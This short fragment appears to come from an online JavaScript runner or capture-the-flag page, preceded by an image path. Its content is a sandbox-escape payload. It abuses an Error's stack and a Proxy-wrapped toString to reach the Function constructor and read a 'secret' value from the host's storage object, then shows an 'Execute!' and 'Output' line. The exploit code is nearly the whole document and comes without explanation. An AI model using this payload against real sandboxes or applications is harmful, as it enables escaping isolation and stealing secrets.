 1 });(()=>{const r = new Error;r.name={toString:new Proxy((()=>''),{apply(r,t,o){throw o.constructor.constructor('return JSON.stringify(Object.getOwnPropertyDescriptor(this.storage, `secret`))')
2 ()}})};try{r.stack}catch(r){ return r; }
3
4
5
Execute!
Output
you don't wanna see it, trust me...